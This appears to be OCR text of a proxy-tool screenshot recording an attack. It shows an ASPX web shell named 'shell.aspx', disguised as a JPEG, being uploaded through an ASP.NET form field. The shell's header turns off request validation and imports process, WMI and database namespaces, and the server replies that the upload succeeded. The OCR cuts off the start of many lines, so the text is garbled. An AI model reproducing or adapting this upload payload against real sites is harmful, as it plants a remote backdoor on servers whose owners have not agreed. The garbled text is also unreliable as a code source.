 equest
Raw Params Headers Hex ViewState
p://11.cn
--WebKitFormBoundary1U40Ng2xoToKb5fz
ntent-Disposition: form-data; name="ctl00$ContentPlaceHolder$html_File";
name="shell.aspx"
ntent-Type: image/jpeg
@ Page Language="C#" Debug="false" trace="false" validateRequest="false"
ableViewStateMac="false" EnableViewState="true"%>
@ import Namespace="System.IO"%>
@ import Namespace="System.IO.Compression"%>
@ import Namespace="System.Diagnostics"%>
@ import Namespace="System.Data"%>
@ import Namespace="System.Data.OleDb"%>
@ import Namespace="System.Data.Common"%>
@ Import Namespace="System.Data.SqlClient"%>
@ import Namespace="System.Management"%>
Response
Raw Headers Hex Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 23 Feb 2020 07:24:30 GMT
Connection: close
Content-Length: 20948
<script type='text/javascript'>alert('新增成功...!!');window.location='Link_Search.aspx';</script
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><link href="Css/css.css" rel="stylesheet" type="text/css" /><title>